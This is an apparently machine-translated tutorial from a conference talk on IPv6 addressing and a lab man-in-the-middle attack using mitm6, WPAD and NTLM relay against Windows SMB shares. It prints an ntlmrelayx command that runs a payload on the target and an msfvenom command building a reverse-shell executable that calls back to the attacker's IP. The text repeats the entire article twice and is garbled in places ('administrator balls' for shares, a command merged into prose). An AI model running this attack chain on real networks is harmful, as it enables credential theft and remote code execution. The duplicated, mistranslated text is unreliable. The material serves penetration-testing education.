Where to insert a quote in IPv6
- Tutorial
IPv6 is a new version of internet protocol. IETF members accepted it only 22 years ago, in 1996. During this time, IPv6-specific attacks have appeared. The purpose of this article, based on our speech on PHDays 8, is to show the possibility of an attacker on an intruder in corporate networks using IPv4 and IPv6.


The length of an IPv6 address is 128 bits, which are written in hexadecimal format with the division of the entire address into 8 groups. An example of writing an IPv6 address:
2001: 0a00: cafe: babe: 0001: 0000: 0000: 0011/64
There is a simplified address entry when several subsequent groups of zeros can be replaced by "::", but only once. The zeros written to the left of each group may be discarded. Hence, the address above can be written in the form:
2001: a00: cafe: babe: 1 :: 11/64
The standard size of the host part issued by the provider to the client is 64 bits, of which 4 are used to segment the network into subnets.
In IPv6, there are several types of addresses:

Global unicast (Global unicast) is an analogue of public addresses in IPv4. These addresses are issued by IANAand unique throughout the internet. These addresses are in the range 2000 :: / 3 (2000 - 3FFF).
Local addresses (Link-local) - addresses in the FE80 :: / 10 range (FE80 - FEBF), are automatically generated by devices and used to communicate with other devices on the same local network. Traffic containing this address as sender or recipient should not be routed. Thus, a device that has IPv6 support and is connected to a network can immediately exchange information within its subnet without any configuration.
Loopback address :: 1 . This address is similar to 127.0.0.1 in IPv4. The packets sent to it do not leave the device.
Unspecified address- address "::", consisting of only zeros. Used in some cases as a sender until the receipt of the address.
Unique local addresses (Unique local) - analogue of private addresses in IPv4, can be routed within the organization’s internal network, without the possibility of routing to the Internet. The IPv6 address space is so large that more than a trillion addresses can be given to every person on the planet and they will not end. Therefore, IPv6 implies the rejection of private addresses in the sense in which they were used in IPv4 due to the lack of public addresses.
IPv4 addresses mapped to IPv6 (IPv4 embedded)- IPv6 addresses starting with :: ffff: the last 32 bits of which contain the IPv4 address (:: ffff: xxxx: xxxx, where xxxx: xxxx is the IPv4 address translated into hexadecimal). These addresses are used for non-IPv6 devices and provide a way to map the IPv4 address space to the IPv6 address space.

Multicast addresses are one of the key changes in IPv6 versus IPv4. The new protocol rejected the broadcast packets; instead of the broadcast address, multicast addresses are used. All these addresses are in the range FF00 :: / 8

To obtain address information in IPv6, the ICMPv6 Neighbor Discovery Protocol (ND) is used. As shown in the figure below, when a new device appears on an IPv6 network, the device sends a request to obtain an IPv6 address (Router Solicitation) to “ff02 :: 2” (all routers of the network). The router responds with a message (Router Advertisement) containing information on how to obtain an IPv6 address. Depending on the flags set in the message, there are three ways:
SLAAC (Stateless Address Autoconfiguration) - In this case, everything needed to generate a global IPv6 address is in the RA message.
SLAAC + DHCPv6 - As in the case of SLAAC, the address is generated based on the information in the RA packet, but the O flag is set additionally, which means Other configuration, and the device needs to contact the DHCPv6 server to obtain additional settings, such as the DNS server.
DHCPv6 - analog DHCPv4 address and all other information is issued by the DHCP server, with the exception of the default gateway, which is taken from the sender address of the RA packet.
When simultaneously setting the O and M flags, the O flag is ignored.

As an example, take the fake_router26 utility from the thc-ipv6 utility set.. The image shows that after the launch, the IPv6 address of the default gateway was added, which became the priority of IPv4.

In this scenario, we will consider the possibility of a man-in-the-middle attack using the IPv6 network configuration mechanism.
For the demonstration, we will need 4 machines:
Attacking machine Kali Linux.

The server machine on which the Windows 7 administrator balls will be enabled.

The client machine that will have access to the Windows 7 server. A

router with DHCPv4 enabled.
dirkjanm described the techniquethis script. He wrote the mitm6 utility, which, using the ND protocol, sends Router Advertisment messages with the “O” and “M” flags set to “1”. Thus, clients know that it is necessary to request address information from a DHCPv6 server. Clients start sending DHCPv6 SOLICIT messages to discover a DHCP server. The utility responds to requests sent with DHCPv6 ADVERTISE messages; The response contains the address of the attacking machine as a DNS server.

After that, due to the architectural features of the DHCPv6 operating system, DNS becomes a priority. Now an attacker can respond to any DNS requests with the desired address. Thus the request sent by the domain name will be directed at the discretion of the attacker.
By running mitm6, you can specify the domain for which to substitute DNS addresses.

To enhance the dramatic effect, let us assume that there is another machine on the network on which the user of the first machine is allowed to connect to administrative balls. By default, they are turned off, but many people on the Internet are interested in how to turn them on, and are very happy when they do it.
WPAD (Web Proxy Auto Discovery) is a protocol for determining the location of the file in which the default proxy server settings are located.
After updating MS16-077, wpad is no longer delivered via NETBIOS and is not automatically authenticated to the proxy server.
To bypass these restrictions, you can use ntlmrelayx.py, which is part of impacket. Requires a version higher than 0.9.16, which includes support for IPv6 and the ability to install a server that provides a valid wpad. Run by command
where 1.exe is a reverse-shell payload generated by a meta-exploit.
the -wh parameter points to the host where the wpad file is located (the mitm6 utility will respond with the attacker's address to this request)


After connecting, HTTP 407 authentication (Proxy Authentication Required) will be requested, to which the browser is automatically authenticated.


The received data will be used to connect to the smb of the attacked server, transmitted via the -t parameter.

I thank my co-author Sergei Ovchinnikov malchikserega for helping me prepare my speech and article.

Basics of IPv6 Addressing
The length of an IPv6 address is 128 bits, which are written in hexadecimal format with the division of the entire address into 8 groups. An example of writing an IPv6 address:
2001: 0a00: cafe: babe: 0001: 0000: 0000: 0011/64
There is a simplified address entry when several subsequent groups of zeros can be replaced by "::", but only once. The zeros written to the left of each group may be discarded. Hence, the address above can be written in the form:
2001: a00: cafe: babe: 1 :: 11/64
The standard size of the host part issued by the provider to the client is 64 bits, of which 4 are used to segment the network into subnets.

In IPv6, there are several types of addresses:

Global unicast (Global unicast) is an analogue of public addresses in IPv4. These addresses are issued by IANAand unique throughout the internet. These addresses are in the range 2000 :: / 3 (2000 - 3FFF).
Local addresses (Link-local) - addresses in the FE80 :: / 10 range (FE80 - FEBF), are automatically generated by devices and used to communicate with other devices on the same local network. Traffic containing this address as sender or recipient should not be routed. Thus, a device that has IPv6 support and is connected to a network can immediately exchange information within its subnet without any configuration.
Loopback address :: 1 . This address is similar to 127.0.0.1 in IPv4. The packets sent to it do not leave the device.
Unspecified address- address "::", consisting of only zeros. Used in some cases as a sender until the receipt of the address.
Unique local addresses (Unique local) - analogue of private addresses in IPv4, can be routed within the organization’s internal network, without the possibility of routing to the Internet. The IPv6 address space is so large that more than a trillion addresses can be given to every person on the planet and they will not end. Therefore, IPv6 implies the rejection of private addresses in the sense in which they were used in IPv4 due to the lack of public addresses.
IPv4 addresses mapped to IPv6 (IPv4 embedded)- IPv6 addresses starting with :: ffff: the last 32 bits of which contain the IPv4 address (:: ffff: xxxx: xxxx, where xxxx: xxxx is the IPv4 address translated into hexadecimal). These addresses are used for non-IPv6 devices and provide a way to map the IPv4 address space to the IPv6 address space.
Multicast addresses are one of the key changes in IPv6 versus IPv4. The new protocol rejected the broadcast packets; instead of the broadcast address, multicast addresses are used. All these addresses are in the range FF00 :: / 8

IPv6 address assignment
To obtain address information in IPv6, the ICMPv6 Neighbor Discovery Protocol (ND) is used. As shown in the figure below, when a new device appears on an IPv6 network, the device sends a request to obtain an IPv6 address (Router Solicitation) to “ff02 :: 2” (all routers of the network). The router responds with a message (Router Advertisement) containing information on how to obtain an IPv6 address. Depending on the flags set in the message, there are three ways:
| The way to get the address | A (Auto) flag | O (Other) flag | M (Managed) flag |
|---|---|---|---|
| SLAAC (default) | one | 0 | 0 |
| SLAAC + DHCPv6 | one | one | 0 |
| DHCPv6 | 0 | - | one |
SLAAC (Stateless Address Autoconfiguration) - In this case, everything needed to generate a global IPv6 address is in the RA message.
SLAAC + DHCPv6 - As in the case of SLAAC, the address is generated based on the information in the RA packet, but the O flag is set additionally, which means Other configuration, and the device needs to contact the DHCPv6 server to obtain additional settings, such as the DNS server.
DHCPv6 - analog DHCPv4 address and all other information is issued by the DHCP server, with the exception of the default gateway, which is taken from the sender address of the RA packet.
When simultaneously setting the O and M flags, the O flag is ignored.

As an example, take the fake_router26 utility from the thc-ipv6 utility set.. The image shows that after the launch, the IPv6 address of the default gateway was added, which became the priority of IPv4.

We attack!
In this scenario, we will consider the possibility of a man-in-the-middle attack using the IPv6 network configuration mechanism.
For the demonstration, we will need 4 machines:
Attacking machine Kali Linux.

The server machine on which the Windows 7 administrator balls will be enabled.

The client machine that will have access to the Windows 7 server. A

router with DHCPv4 enabled.
dirkjanm described the techniquethis script. He wrote the mitm6 utility, which, using the ND protocol, sends Router Advertisment messages with the “O” and “M” flags set to “1”. Thus, clients know that it is necessary to request address information from a DHCPv6 server. Clients start sending DHCPv6 SOLICIT messages to discover a DHCP server. The utility responds to requests sent with DHCPv6 ADVERTISE messages; The response contains the address of the attacking machine as a DNS server.

After that, due to the architectural features of the DHCPv6 operating system, DNS becomes a priority. Now an attacker can respond to any DNS requests with the desired address. Thus the request sent by the domain name will be directed at the discretion of the attacker.
By running mitm6, you can specify the domain for which to substitute DNS addresses.


Admin Balls
To enhance the dramatic effect, let us assume that there is another machine on the network on which the user of the first machine is allowed to connect to administrative balls. By default, they are turned off, but many people on the Internet are interested in how to turn them on, and are very happy when they do it.


WPAD (Web Proxy Auto Discovery) is a protocol for determining the location of the file in which the default proxy server settings are located.
After updating MS16-077, wpad is no longer delivered via NETBIOS and is not automatically authenticated to the proxy server.
To bypass these restrictions, you can use ntlmrelayx.py, which is part of impacket. Requires a version higher than 0.9.16, which includes support for IPv6 and the ability to install a server that provides a valid wpad. Run by command
ntlmrelayx.py -6 -wh at.localdomain -t smb://192.168.56.7 -e 1.exe where 1.exe is a reverse-shell payload generated by a meta-exploit.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.6 LPORT=444 -f exe -o 1.exethe -wh parameter points to the host where the wpad file is located (the mitm6 utility will respond with the attacker's address to this request)


After connecting, HTTP 407 authentication (Proxy Authentication Required) will be requested, to which the browser is automatically authenticated.


The received data will be used to connect to the smb of the attacked server, transmitted via the -t parameter.

I thank my co-author Sergei Ovchinnikov malchikserega for helping me prepare my speech and article.
